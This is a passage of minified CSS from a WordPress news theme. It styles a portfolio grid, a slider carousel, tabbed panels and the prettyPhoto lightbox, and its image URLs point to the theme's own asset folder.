30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom 